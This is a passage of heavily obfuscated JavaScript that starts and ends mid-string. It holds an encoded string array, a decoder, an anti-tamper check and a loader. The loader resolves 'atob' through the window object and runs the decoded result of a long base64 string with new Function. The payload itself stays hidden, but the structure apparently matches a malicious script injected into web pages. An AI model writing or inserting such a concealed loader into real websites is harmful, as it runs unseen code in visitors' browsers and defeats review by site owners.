ZbIBgmWyw00BKXd','qJrnmLuXtenKr05iwNrkEwXKufDAmwjTtJbHvZL1s0Hf','ufqWownQDdLmr05Iu0nND2vettrnu3DUzunWywndy3by','sJfKuLqYmuzIv3q0y1DfBKXdzfHorff6vJfbELKXvJrw','se1WtZnkBgrivNLIAuj6ufC1mwjhD3nKANq5zLrWBwrx','sJfKugrUsLHvvxbRuJnkreP5D25wELOWwKzgm2vuzdfw','ELPutxnkmePhyNPzBKTtDeLlrei0twPnm0XdzffKvuiW','uwnuuw5mq2ryvuu1ALrvCdrzmuPisNL3BLyXqJfwmwmW','zfjwse5Rvti5nwiWy25mq2qWyLC5wffQAhzwmwmZwvnJ','tJi1BeP5D25wmujRwKvWvgeXqJjuv0vUtenKr09hotnw','sNLRCLndz3DLre0XtNL3BLmZwJbHu2nWsZbNB01iz3Lp','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','sMjvAwD3zurnnvPtD25yvKzwvfnJCfHumw1KvZvQzeDS','sJnrmtrUs1n0suTeqJrAreLZsJbKtfPysw5lu3rjs0rc','uKzoBvvUs1n0suTeqJrnELf4tenKELfQrMrkEwTYu0nN','BuPrsZjfngeWy25mq2rytLvWA1nyAgXwsgH4sNL3BLz6','CLndz3DLreuWt0n3BMvdCgfJq2nWsZbNB01iz3Lpv1vZ','tMPpu3DUyZbjEfHty3blmgDVtuHNEe5QtxnkmuiXuuHr','wKDwqMrdzgrlsgnWwg01yKThnwjKrJbYyMX0DLHtA2Xn','m1jRvdfRDLKXrM1Ku2nZsJbotvDTuLrrmNq0vJfkueP5','BKXdzfHvBwXWvNPKnu0Xzfjnq2nZsJfJmfvTuLvIv3rH','tNjnm2rOsNL3BLz6zg1IrMmWwLzWAvLty3nkmNreyxPs','u0nND2vesM1oAxDUvezcqLz5y3blmgDVtuHNEu5hwxnk','we5ftNHwmuv4y1vkweP5D25wmuzmy1HODgeXqJvzu2nZ','vZLwvJa5seP5D25sse5jzw14rgeYog5mq2rVu0zAA1zi','uJfJBtrNy1r4Eu8Zmhnzmxrjs0rcne16wMPmq2r4v21K','EfPtD25uAMD3uunJCeSWz29nsgD6t0DnC0OXsJnrmtrU','utbLsevUtenKCe1uqMXwELj1thLJC0OYtJnABtvduti5','z3DLrePOtLn3BLrRCfLkAwnWsZbNB01iz3HorgTZsJbs','DK5SzffKr1jkvNLJC0OWrJjwmhbytMXWALvRy25mq2ry','sePZsNL3BLz6wLHprMrqy0Dou1rhA25mq2r4tvHWBfLU','C0OZtNrIm3a1tw1OA1uYrw5mq2r2u0zWALvRAZnzmvP4','z3DLreu0wxL3BLPSAhjAu2nWsZbNB01iz3HoreLZsJnv','ufy4D2veutroALuXtwPkA0XhttLLmZa3wtf0suTeqJrn','wLHJz1vTvM5swgH3s0DsyLvPz3DLre13wML3BLrTDhPn','ywLJC0OWrKPomK5nyLD0nLz6wLbkExDUvNPAD1KWAhrH','BgvUz3rO','v0zJBKXdzhnHsgSYvNPAEvfPy3nkmwrtvKDoDe9hDhnK','A3jtq2D3zuroA05PD25tm1OWyvnJCeSWz29nsgD4ttjf','EwTYu0nND2vesMPnAxDUvuHwqwrdy3blmgDVtuHNEu9u','mg5lu3rjs0rcne1xwMTmq2rnvfnWm0P5A3jtq2D3zuDA','yNL0wfvhEgTumwnUtenKwfvUuMPwrxb3wKzAvgiYD25m','q2D3zurjELPtD25jmgrKwNLJCeSWz29nsgD4turjC0OX','A3HlwKuXseP5D25wEMrfzdfJmfyZCdbJu2nZsJfKuu5w','tw1jC0OWzeXAweLUs1n0suTeqJrnELzOtenJA1rTwKPk','wJbkEeP5D25wmdL3wta1m2nhtKLIvZKYsNL3BLyWotbA','BuXdze5kvKj2sNLRCLndz3DLrev6wwL3BLrQz3Drq2nW','tJjAzvndy3blmgDVtuHNEfKYrxnkmLPivvnnBKTtDeLl','t1n3BMftttfnq2nWsZbNB01iz3HAALvZsJnWyK1Stw5l','y3nkmMXuytfsDwjxDenzBKvUtenKrfDUrxzwmdLtwKv4','sNL3BLz6wxzzmujuytbgmLeYou9kExDUzgPoDu1xohHr','u0nND2vetxLnExDUzfzcEMnty3blmgDVtuHNEK1evxnk','EwTYu0nND2vestvoq3DUuwTADK5Py3blmgDVtuHNEK5u','EwqWyJfomgnTBhvAEwrKs0rcne1uqxblvNnUyZj4CfKY','BKXdzenuAKzHyLDAnuP5D25wEMruuMXKuvPhtLztEKfU','y3nkmwrruw1sve9houXwmujZwKvOseP5D25wmuv2wtbK','D25AmwXOvw5Kwvn5y3nkmwrtuJbswe5eqw5mq2qXu0Hs','BKXdzdvsmNHQvw0XCK0YmxHkExDUvNPsD1PguJfnr2W0','u3rjs0rcne1usMLmq2n4zg1NmeP5A3jtq2D3zurjEu5P','tw5mq2rPzevnEfyWohDnq2nZsJfKuwrysJnvmNmZuw1f','sNvjr1jIvenND2vestboExDUvKnAEMvdy3byu2GZteHV','BeXdzg1xr3rSsNLRCLndz3DLreL5tLn3BLjfvtjAu2nW','sgD4wMPJC0OYwLLHmLvUs1n0suTeqJrnALzPtenKCu9u','D25Jwe5VwtaXvgf6BfHvrZbUtenKwe5uzgTwv1PpwtbS','Bu5wvtj0C1yWohPzmuj4sNL3BLz6wLHomwrsvuD4mLz5','r0vZsJb0mMrhA25lu3rjs0rcne1utxDmq2q0s2XWD0P5','wJnwDfPxntbJEwTWy21wmgrysNvjsezIzgWWn2zxwJfI','A0P5Bgrqv1OXyM1omgfxoxvlsevZy2LSn2nTvJbKweP1','wvnJC0OYnuPor0zyvursDKP5D25wELeXtvzJm2fvBhDz','wtfoveL5wKzZBLPiCgXtmMq2sJeWowfdEgznsgCWt0rz','ALvizeDzmhbeyJfnBKXdzfHvv0y1vNPAq1KWDdbIu2nZ','q2rytKvkA1zutLnzmhr4yvnJC0OXzffIr05iuJfWA1rv','CdnkEwTYu0nND2vetMPnq3DUvezcqLz5y3blmgDVtuHN','BLz1wtnsCgiYng9HAwW3wM05EuTiwMHJAujYufrcne1d','tenKwfqZwtbIrgHYzuvgseP5D25AmgrHwtb4sgvhuK1s','ndaYnZeWr2j1tvPV','C25vBejrwM1oAeOXmwjkmNHSyM1KmgfdzgrpmZf5wLHs','zNvUy3rPB24','AwnWwfnOnuTuDg1Im0LVzg1gEuLiBZLnsgD5tZjsyLr5','sgD4t0rNC0P6qKrrr1vUs1n0suTeqJrnEMrPtenKzfvw','mtCYmJe5ver3rejM','ttjrC0OWoxrwmfLUs1n0suTeqJrnvfK1tenJA1rTwKPk','C0OXuw1Jm2DUs1n0suTeqJrnvgXQtenKmuPeBenkEwTY','sNLSzeXitMjtAwD3zurjEu5dD25wrwrWt0nJCfHumw1K','nwPKr2X2yMLNCguZmdDJBvyWzfHkDuLirtLjvNrKteHv','zg5sCeP5A3jtq2D3zurjm05tD25nwfPVtKnJCeSWz29n','yMLcEgziEhLpmZbZwtf0suTeqJrnALv5tenKtvvfrLHk','EK1ZsJfrBwmZz25lu3rjs0rcne16tMHmq2r4v21KA0P5','DeLlrei0tw1gBeXdze5kvKj2sNLRCLndz3DLreL3wLn3','vLPQu21Nm1PgvKHkExDUvJfkEwvgzffKr1jmv25vBKXd','sgD6wMPJC0OYEfzvAwTUs1n0suTeqJrnAMrQtenJD1eW','z3Hpr1fZsJjAsfvttw5lu3rjs0rcne1Qwtjmq2rosLzc','z3DLr1uZtenJALvezZfkEwXKufvNB01iz3PAv01ZsJa1','ovndz3DLre5Qt0n3BK9tAenJEwnWsZbNB01iz3PzEK1Z','BMHQvgPODMjSyZnLBwDUtenKwfqWz3DwmujxwKzks2vt','yLD0ugnyrw5mq2rVv0rcA2vRAfrkExDUwM0XCMiXyZnK','D2verxDnq3H2ufnODKSYnwjKrJbWsLrcne1uqxDmsee5','EvPdD25urtbXzhLJCeSWz29nsgD6tJjzC0OZvwTpvuLU','v3qXwvnJC0OXyZfnmK5pt0D0B2rvtNzwq2nZsJbAme0Y','yNPzBKTtDeLlrei0txPwAKXdzhfpvgrXsNLRCLndz3DL','q3DUstfbne5ty3blmgDVtuHNEfPeuxnkmNHwvwLRBKTt','uJjRneP5A3jtq2D3zuroAe5tD25sALiYyLnJCeSWz29n','sNPKBvHRz25lu3rjs0rcne1xrxDmq2rvsM5oneP5A3jt','sZbNB01iz3Por01ZsJbKtfPysw5lu3rjs0rcne16sxDm','Ce9dy3byu2DUsNLSyLvPz3DLreL6wvn3BLrRCfLkAwnW','tJfKCvyWouXkExDUvNPKAwnSyZntmLjRwvnJC0OYoxHK','q2qWu0Dgvvz6zhLrAwnZsJfKuvuYzfHoELeZvJfcDeP5','C0OYwLrHmezytKroA1zQAhzwq2nZsJfKuwjTuLHvruPR','tLrvEu1TuMjkm2rSy1vgmfvPzgrqu0vOvZeWn2zywMHJ','vurKA1vuAhjoseL3wLnJC0OZsMHwmNryvdj4A1uXy25m','EwTYu0nND2vesMPnq3DUwMXOCLPty3blmgDVtuHOA05d','zgTkEwTYu0nNDW','rei0twPgA0XdzfflvLK0sNLSzeXdzg5kEwTZy2OXEfCY','mMmWzvzrBKTtDeLlrei0twPbmeXdzfbIvMrhsNLRCLnd','D25JvNbUwKnJCeSWz29nsgHSwvn3BMjgsLPsq2nWsZbN','ywPoEwjUuLrImJrUtenKwe5TmtnwmdLRwtbWt05dy3nk','wMrmrNn3zurjC01izZjovJbWtZmWB0TtA3bpmZbZsvnO','EwHktunfBKTwmdLABLz1wtnsCgiYng9Ju3H5s1H0EvPy','owfet1DNCq','BgmWy0Dot1nhvw5mq2rVvervmLjxmxjuAwnZsJjKrgeW','u3rjs0rcne16tMLmq2nVu1rbAeP5A3jtq2D3zurnEfLt','AfHorZqYsNL3BLfxtJvABgrqtJjstLLty3nkmwrqzuDo','vuHcALvgAeDzmgr0ytnRBKXdzhHtvLPQu0CXCLjgzfbA','vZLXsNL3BLyXrK9zmvzHzeDsv1uYouXkExDUytnote5S','rZf2vMLJC0OXyZnmmK5qyLD0sgmXtNzpq2nZsJjkmfzT','sgD5twWWDuSXDgnLreKZzKz4ne1QsMrpEJLJzurjD0TU','suTeqJrnEMn5tenJBvHPtxHkEwTYu0nND2vhtxHmq2rv','tZnAAgnPqM9qv1OXyM1omgfxoxvlr3DZyLnSn2rTrNLj','tvrtCdnkEwTYu0nND2verxLAu3DUveuWCwr5y3blmgDV','sMLODvPyy2DJAwD3zurbC01iz3DlvNrzs0rcne0YvxHm'];function _0x3642849d(a,b){a=a-0x99;var c=_0x3642849c[a];if(_0x3642849d['YruBmb']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3642849d['CMgaeu']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3642849d['jTZQeq']={},_0x3642849d['YruBmb']=!![];}var e=_0x3642849c[0x0],f=a+e,g=_0x3642849d['jTZQeq'][f];if(g===undefined){var h=function(i){this['AOdCVs']=i,this['chzcle']=[0x1,0x0,0x0],this['KBHDaB']=function(){return'newState';},this['VjiKkC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['beiYiz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['wnTHGs']=function(){var i=new RegExp(this['VjiKkC']+this['beiYiz']),j=i['test'](this['KBHDaB']['toString']())?--this['chzcle'][0x1]:--this['chzcle'][0x0];return this['DnIuKj'](j);},h['prototype']['DnIuKj']=function(i){if(!Boolean(~i))return i;return this['XFKMBi'](this['AOdCVs']);},h['prototype']['XFKMBi']=function(j){for(var k=0x0,l=this['chzcle']['length'];k<l;k++){this['chzcle']['push'](Math['round'](Math['random']())),l=this['chzcle']['length'];}return j(this['chzcle'][0x0]);},new h(_0x3642849d)['wnTHGs'](),c=_0x3642849d['CMgaeu'](c),_0x3642849d['jTZQeq'][f]=c;}else c=g;return c;}var _0x3642849v=_0x3642849d;(function(a,b){var s=_0x3642849d;while(!![]){try{var c=-parseInt(s(0xe9))+-parseInt(s(0x142))+parseInt(s(0x1a2))*parseInt(s(0x1a0))+parseInt(s(0x150))+parseInt(s(0x1b6))+parseInt(s(0x114))*parseInt(s(0x1ae))+parseInt(s(0xee))*-parseInt(s(0x1cd));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3642849c,0x556ad));var _0x3642849e=window;function _0x3642849f(c,d){var e={};e['wfJRS']=function(i,j){return i!==j;},e['LzcNt']='object',e['UvfxV']=function(i,j){return i===j;},e['IefCr']=function(i,j){return i===j;},e['hZmxM']=function(i,j){return i<j;},e['YTXOm']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['YTXOm'](h['length'],d)&&function(j,k){var u=_0x3642849d,l=g(this,function(){var t=_0x3642849d,n={};n['fZkXO']=t(0xa9);var o=n,p=f['wfJRS'](typeof window,t(0x137))?window:typeof process===f['LzcNt']&&f[t(0x18f)](typeof require,t(0xeb))&&f['IefCr'](typeof global,f['LzcNt'])?global:this,q=function(){var r=new p['RegExp'](o['fZkXO']);return!r['test'](l);};return q();});l();for(var m=0x2;f['hZmxM'](m,k[u(0xc2)]);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3642849f(_0x3642849e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x3642849v(0x156)+'ldxcScsJ1c0TzVXUTVadXEnLCdvTEd3Vz'+'ZmMicsJ2VhbGNUYXRkU1cnLCdXNE5kTnZ'+'DM3hhJywnelowbG1OdScsJ1dPSEZkbWs2'+'eEcnLCdXUFZjR0h4Y1N4YScsJ1c2cXZXU'+'DNjUXd1JywnV1FWY1ZyRmNTZVcnLCdEWX'+'UxVzdyNicsJ3dYM2NNU2thb2EnLCdXNXh'+'kTklKY1AxZScsJ1c3U3FXTzNjUnU4Jywn'+'VzcxVFc3aVVqRycsJ1dSak1XT2RkUmRLJ'+'ywnekhlUGcxeScsJ1c3UGZ2MzNkS2EnLC'+'dXUjUvV1FGZFJkMCcsJ1c3WDFXNjBpYVc'+_0x3642849v(0xb2)+'V1JMZicsJ3BhUmNSc3BkR0cnLCd4Q29VR'+_0x3642849v(0xc9)+'JXUEJkU0phJywnRk54ZFJDa3pXT08nLCd'+_0x3642849v(0xb5)+'J1c1U2hXUWRjS3dLJywnVzdlTXo4byt5Z'+_0x3642849v(0xfc)+'csJ1c0cGRUbWtxV1JQdCcsJ1dRcUlXNFM'+'2V1BlJywncUx0ZFJTazJXUDgnLCdXN1A0'+'dE0vZExXJywnV1FUN1dReGRMdFMnLCdXN'+'mRkTDhrU1dQbncnLCdlS09CVzZEVycsJ0'+'NzaUdXNm45JywnV1F5Q1c2YWdXUjgnLCd'+'qU2tqZVNvVldPUycsJ3dMWmRHOGtGV1FX'+'JywnbXZ5a1c1cnMnLCdkMmlMVzViSycsJ'+'25NaGRJM3pwJywnV1BaY0tkM2NJbWttJy'+_0x3642849v(0x15b)+'mVycsJ2VIM2NWM2hkSXEnLCdXUjNkVFNv'+'cFdRZGRPVycsJ1dSSGVXN096bEtXRmZkT'+_0x3642849v(0xde)+_0x3642849v(0x12b)+('UHJxdVcnLCdXUkhiVzd1emxLYXlkWmxjV'+'m1rOFdQaGNIcScsJ1dPMWdXN2hjVHJPJy'+'wndTNsZEo4a2ZXUHknLCd6MFN3VzVoY0d'+'XJywnbXhLaFc2dksnLCd5TGJtZTFHJywn'+'V1J2dldPaGRNRzgnLCd5U29DV1BKZExzc'+'ScsJ1c0MWJXNE96enEnLCdnV1JkVndtci'+_0x3642849v(0xcf)+'hJywnZlNrS1c1VmRLQ29SJywnV1FwZEht'+_0x3642849v(0xc7)+_0x3642849v(0x12c)+_0x3642849v(0xd5)+'lL2NOQ29pJywndGNtNWwwUycsJ1c0aGNQ'+'OGtqeThvdCcsJ1c0WmRQMGxjSllxJywnV'+'1A3Y1VlRmNJbW96JywnVzc5dlc2aWttcS'+'csJ3FDb0pXT2pBb0cnLCd6bW9oV08zZFZ'+_0x3642849v(0x16f)+'aUcvY0tjUmRTcScsJ1dSdGRLOG85V1FWZ'+'EtHJywnZlhwY09OVmRRcScsJ1c3NFhXT0'+'pjVjBTJywnajA0b1c0anAnLCdvYVZjSDE'+'vZE5XJywnVzZmcVc0Q3J2cScsJ3UyNGtX'+'N2hjTEcnLCdzY2lDZ3dHJywnRW1vUVdRb'+'lluRycsJ1dSckNsbWtocXEnLCdjTlhhd0'+'NvVScsJ2xTb2RXUTFHcDhvc2xHJywnVzR'+'MWFc0MENnVycsJ1dPamFobW9wZHEnLCdD'+'MUdZVzdwY0xHJywnV1JCY0d0VmNKQ2tUJ'+'ywnVzdqcFc0OGR4VycsJ1dPbkRXUlpkS3'+'M4JywnV1J0Y0hyaGRMbW8wJywndXJsY1E'+'4a1RXUk8nLCdySHV4VzZudycsJ1dRRENj'+_0x3642849v(0xfd)+'GROU29GJywnV1JCY1ZXZGRLbW9iJywndD'+'BGZEw4a0xX')+('T2EnLCdwWEpkVHhHLycsJ0VhNGFXUlJkT'+_0x3642849v(0x1af)+'RJVycsJ3dDb0t2bW90VzVpJywnc3R0Y0h'+_0x3642849v(0x148)+'VzRCY0lIcScsJ1c2bTlXUlROeHEnLCdpS'+'TBRQkhxJywnbGZLSVc1OVonLCdhcy9kUE'+'04SScsJ3Z3ZGRMU2t5V1I0JywneDhvRUZ'+'LdGRRcScsJ1dPbGRKU284V1EvZFFHJywn'+'V1FpMFc3YUVXUXEnLCdwbWtGVzdyMW5XJ'+'ywnVzR0Y0tta2dEbW94JywnV1J5anY4ay'+_0x3642849v(0x14e)+'xSzcnLCdXNHpuVzdTQXhxJywnbHNHUldS'+'T2InLCdXNmFGbktpMycsJ1c3Q2J4eHUnL'+_0x3642849v(0x1a1)+'EnLCdXNEpkU0xxbXlXJywnVzdETFc0Q01'+'BVycsJ3RhQ2JXNFRPJywnREpxQlc3YlQn'+'LCdCbW9iV1IzZFBxQycsJ1dSdXBXNGxjV'+'HM4JywnVzQvY0xta1ZlOGsxJywneFcwQW'+'p2NCcsJ1dScWt2OGtseXEnLCdXUXRkVUN'+_0x3642849v(0xbb)+_0x3642849v(0x118)+'ScsJ2JJU3Z1ZHknLCdkbWtWVzZYdmJHJy'+_0x3642849v(0x160)+'4Ulc2dWlXT0snLCdXN3JoVzZHUUZxJywn'+'Vzd0ZE1ZRmNIZTAnLCdXTzdkTkNrU0RNU'+'ycsJ2M4a3pXNUJkRzhvcicsJ2FTa2FXNV'+'pkSW1vcycsJ0ZTb2JXUlBuaEcnLCdkU2t'+_0x3642849v(0x188)+'JywnVzdCZFVTa1pXUjFoJywnV1Judm84b'+'01iRycsJ1c0L2NIU2s3Rm1vaScsJ2d3Ym'+'N4OG9XJywn')+('c2RoY1RDaytXUlMnLCd6dUNLVzZsY05xJ'+'ywnVzZhT1dRTmNOZXEnLCdXNnExV1BwY0'+'owdScsJ1c3VGFXNnVDaXEnLCdXNWlKV1J'+_0x3642849v(0x181)+'VzVldVdRRycsJ2tHQmNHTHRkVkcnLCdwS'+_0x3642849v(0xf7)+_0x3642849v(0x196)+'nLCdXNHRkVGg0dXpHJywnYThrT1c2SmRO'+'bW9oJywnV1ExL3BtazlGcScsJ2NOQ1dXN'+_0x3642849v(0xbc)+_0x3642849v(0x124)+'rM1dRYUFXNEJjU0cnLCdoYjdjU0c3ZFJX'+_0x3642849v(0x17a)+'E5TbzInLCdXUDQyQkNrdUVhJywnV09kZE'+_0x3642849v(0x15a)+'vWVdPZGRLYmEnLCd0Ykw1YThrdCcsJ1c0'+'VG5CTGxkTGEnLCdrMS9kVktQUScsJ284a'+'zhXNlpkTW1vLycsJ1c3RmRWd1MvcUcnLC'+'dtbWtlVzV4ZFVtb1AnLCdDS212VzRKY0p'+'XJywnV1JxK1c3VmNRczAnLCdXUWZYbDhr'+_0x3642849v(0xcb)+'E1Tb0ZXUE5kTVcnLCd6WmhjTjhrYVdPaS'+'csJ3Ftb05yQ294VzdLJywnV1BOY0xxeGN'+'Hd2knLCdXUE5jUmJ0Y09lbScsJ2t0ZTR0'+_0x3642849v(0xc3)+'kcnLCdmcktaV1F1LycsJ1dPQmRHOG8wV1'+'BGZFZxJywncDhrRGs4a2pmVycsJ1c2WmN'+_0x3642849v(0x185)+'YUo4V3hjYScsJ1c2WmRJMmRjS3FHJywnd'+_0x3642849v(0x140)+_0x3642849v(0x1ba))+('b2UnLCd3WWVSV1JaZFFXJywna21rM1c3c'+'GRMOG8yJywnRUNvMEFtb2pXN0MnLCdpcm'+'hjUHUzZFBHJywnV1FwY0hKVmRPU28zJyw'+'nV1FWZFZta1NxTnknLCdXUHBjSWdwY09D'+'bzInLCdvOGtZbDhrYWdXJywnRXIvY1FTa'+_0x3642849v(0x14a)+'JjUjhreldSbScsJ2JMdVNXNGI4JywnVzV'+'Iblc0R3p5cScsJ3JkcURnTmEnLCdXT1Zj'+'SXV4Y0lTb2gnLCdhTktwVzdiQScsJ1c1Y'+'WlXUUJjTmVxJywnbW1rV1c2YmpkVycsJ1'+_0x3642849v(0xa6)+'sJ1dRTERjOG8yZmEnLCd2SkNxZGg4Jywn'+_0x3642849v(0x111)+'1dQQmRJQ2tqdnc4JywnbXZHZlc2bnQnLC'+_0x3642849v(0x1a3)+'yOG85V1JMMmRXJywnVzZ4ZFV4Q1RGVycs'+'J0RDb0F6bW9rVzUwJywnV1BoY1ZMWmNPb'+_0x3642849v(0x119)+'dPNDQnLCdXNkJjSDhraHlDb2InLCdXUkZ'+_0x3642849v(0xe4)+'J3JjcW5XT3RkSnEnLCdXUXRjVlk3Y09me'+'ScsJ2xDazBkQ2s1bkcnLCdXT0dmVzVpcF'+_0x3642849v(0x172)+'zZScsJ1dRT1l0bWtmdkcnLCdXUmZiYzhr'+_0x3642849v(0x1b1)+_0x3642849v(0x115)+'ljOG9uV1E0JywnV1BGY1BHdGNSMjQnLCd'+'XN3hkUHNkY0l3MCcsJ2pKUmNMdDNkUlcn'+'LCd6TDdkVFNrR1dQYScsJ2VLSmRVS1RXJ'+'ywnVzZGZE5TazVXUDEwJywnZHMvZEtlV0'+_0x3642849v(0x18a))+('RDhvdCcsJ1c0aGRIMnBkVlNvWFc3eGRSd'+'zU3cVNrTWZhJywnV1J4ZE9tb1ZXT1ZkUl'+_0x3642849v(0x169)+'nLCdCWk9PV1F0ZElxJywnVzdiS1c0eVFn'+'VycsJ3FHcVBwMlcnLCdBWXlpVzZMNycsJ'+'1c2dTFXUHBjS01TJywnQ1k5MmxTazMnLC'+'dhWkJjSHZsZE9xJywnV1FWY1NYdGNMTjQ'+'nLCdXNWJNVzdPMkRhJywneG1vNldSL2RH'+_0x3642849v(0x158)+'2onLCd0aDl0ZDNDJywnc3FxaFdRN2RJcS'+'csJ1c3cGRSSXRjTmd1JywnV1BqZm44a0Z'+'0VycsJ2VDa3BXNzlxYkcnLCd0Sk5jSzhr'+'dFc0SycsJ3VDb1hXUFZkTEhhJywnV1FKY'+'1ZacGRWbW85JywnVzdWY0pDa01xbW9WJy'+'wnV09kY1JIQmNHS2UnLCdXNzBhbGY4Sic'+_0x3642849v(0x109)+_0x3642849v(0x14f)+'Gt0VzRXJywnV1BmT1dPeGRQV08nLCdXUG'+'JtV08vZE90MCcsJ1dRbU9XNmU1V1E0Jyw'+_0x3642849v(0x13a)+'T0srVzVSY1ZyYScsJ3JNTDlnS20nLCdDR'+_0x3642849v(0x1ad)+'VJeGNHU2s2aUcnLCdDc3VDVzVmKycsJ0N'+'kcUVXNExqJywncENrcFc2N2RWbW9HJywn'+'blgvY1AxUmRVRycsJ3ZMRmRSU2s0V09PJ'+'ywnZ3U5TUVDb20nLCdwOGtqVzVkZFNDby'+'8nLCdlU2s4VzV2Y2ZhJywnVzVwZFJ2WmN'+_0x3642849v(0xa5)+_0x3642849v(0x1bc)+'2hFMEJkS2EnLCd1c2lhaGEnLCdXNjFzVz'+'c4QWFHJywn')+('V09KY0tKVmNRQ2tVJywnZFpxd3lHTycsJ'+_0x3642849v(0x1c9)+'wnV1E5RGRta1B3VycsJ1dSbUZXNFM1V1J'+'xJywnclhGY1JDa1NXUTgnLCd6WWE0a3hT'+'JywnV1AzY05HcGNNOGtMJywnVzdqL2lme'+'GNJcScsJ1dPZW1BQ2tucnEnLCd0MHBkTG'+'1reVdScScsJ1c0dGRQYWRjSnc4JywndVo'+'3Y0hta0dXNnEnLCdXT1RLa1NrL3lXJywn'+'V1FtbkVhJywnVzV0ZE9ta1dXUnJVJywne'+'lk4MmsyNCcsJ0RidGNIbWtOV1JLJywnV1'+'FCY01hWmNQTnEnLCdXUXRjT1lsY0owbSc'+'sJ3BDa3BnQ29yV1J1JywnV1IzY1ByRmRS'+'Q29mJywnQ1lwY05ta3lXUm0nLCdlSWxjU'+'DM3ZFRXJywncFNrZ1c2WFBlRycsJ3lZcU'+_0x3642849v(0x117)+_0x3642849v(0x153)+'V1JwY0dxTmRQQ29zJywnV1B2cGM4a3BBV'+'ycsJ1c2cThXUVpjUU1tJywnVzU4ZG5lT2'+_0x3642849v(0x1c4)+'XT2EnLCdXT3BjVVdKY1JTa2onLCdXNm5m'+'cjJkZFFhJywnRkg1NWRta24nLCdXT2FyR'+'jhrVHdHJywndU5uNm94NCcsJ1dQL2NWcz'+_0x3642849v(0x129)+'oV09wZFJxeScsJ3JLNUxhaGknLCdkWjRh'+'RnRHJywncG1rR1c2cGRMWjNjSkNvSFdPU'+'2onLCdXUkpkVFNrc0YyUycsJ1c3QmRISn'+'hjRzBxJywncjJsZE5ZVmNHQ2tlVzZ4ZFZ'+'lREJXUkZjUlcnLCdvd0R5cjhvaScsJ1c1'+'aGRQck5jT2d1JywndkNvbHp3TmRNYScsJ'+'1dRR0hiOG9GbGEnLCdXNW1XV096Y3hXJy'+'wnV1BDeHVD')+('a3JCcScsJ2JTa0ZqOG96V095JywnVzVsZ'+'EhhQmNWdVMnLCdxU29HV1JoZFJIeScsJ2'+'xTa1NXNXpubGEnLCdXNFZkTllSY1JleSc'+'sJ3Rtb0dCMC9kTGEnLCdXNkNhV09yT0Jx'+'Jywna0Nra2JDazNhcScsJ3QwT2pXNC9jS'+_0x3642849v(0x167)+'cnLCdGbW9iV1FyZmNhJywnRHRxZVc1ekc'+'nLCdXT1ZkVG1rS3l4TycsJ29Ta1ZqbWtn'+'YUcnLCdjYWxjVHJ4ZFFHJywnQmNwY01ta'+'1hXNG0nLCdrSk5jU1pCZFZxJywnVzd0ZE'+'12ZVB3VycsJ3ZhTmNNQ2tEV1FxJywnV1B'+'sZFJtb2tXT1JkR2EnLCdBWVNDVzQ5NCcs'+_0x3642849v(0xa1)+_0x3642849v(0x125)+'xjT3M4JywnV1FIUldQUmRUdFMnLCdXUjB'+'BVzY0d1dSYScsJ1dSTmNTSE5jSUNrZics'+'J3NTb2JXUkZkTHRlJywnV1JkY1F2N2NSb'+'W9EJywnQVhLcFdSTmRMYScsJ1c2Q1pXUk'+_0x3642849v(0xb9)+'QJywnV1JWZE1Da0xGZm0nLCdmOGsvVzdG'+'ZE5Db0wnLCdrOGtJam1vWFdSQycsJ1dQL'+_0x3642849v(0x145)+'BHJywnV1A0K0Q4b1RqVycsJ0YxRmRUU2t'+'HV1JxJywnbEc4SHRieScsJ2t2RDFXT0pk'+_0x3642849v(0x182)+_0x3642849v(0x166)+_0x3642849v(0xd6)+'jS0NrbmpxJywnV1BoZFU4a2R0dmUnLCdX'+'N3RkTk1LWHVHJywnV1JuL1dRM2RTZHEnL'+_0x3642849v(0x108)+'wnbGM0RUFZ')+('NCcsJ1c1RGtXN3lKclcnLCdXUTk2Y21rV'+'kFhJywncW1vK1dRVmNIbWt2d01kY09Tbz'+'JmZ1hZJywncjhvSVdRVGFtYScsJ1dRREt'+'iOGtBQWEnLCdmWENSeldHJywnc3JDRlc2'+_0x3642849v(0x19a)+'2Z3MUcnLCd2SWJHbThrUicsJ1c2bGRUOG'+'tpV1JUUCcsJ1dPSDNoQ29za2EnLCdXNkZ'+_0x3642849v(0x175)+'UU5jU1hkY093VycsJ2ZoZmZ1Yy9jTDFWY'+'1BTa0Z6eGRkTGdLJywnVzd0ZEdLZGNISX'+'EnLCdXNWpWVzRHTEZXJywnV1FGY0dxUmN'+'KQ2toJywneVdtU1c2VGgnLCdXNjVHdWds'+'ZFRhJywndUNvTVdPbkhlYScsJ1c2WFlzZ'+'zNkTWEnLCdXUTdkVm1rTnhMeScsJ1c0OH'+'ZXUkZjSUt5JywndUlKY1Jta3ZXN0snLCd'+'XUnVRVzRoY1RYRycsJ1dRYVlXN0pjU1dh'+'JywnV1BCY011eGNKQ29OJywndXV2ZWIxY'+'ScsJ29TazNXNG5CY1cnLCdyOG9yV09sZF'+'ZxRycsJ1c0MTNXNjQ5eFcnLCdwR2VIQ2R'+'1JywnZ2Zybno4b2onLCdXNGFOV1FsY011'+_0x3642849v(0x151)+_0x3642849v(0x190)+'hjSFNrWVdRQycsJ29XSmNUZnBkVmEnLCd'+'4WVZjVm1reldQUycsJ3ZXdkZkQ2tOJywn'+'YWNCY0llM2RNYScsJ2JYN2NKeEJkUVcnL'+_0x3642849v(0xe5)+'NvbCcsJ1c3V1ZXUVROeFcnLCdhTHFlV1B'+'IbicsJ1c2d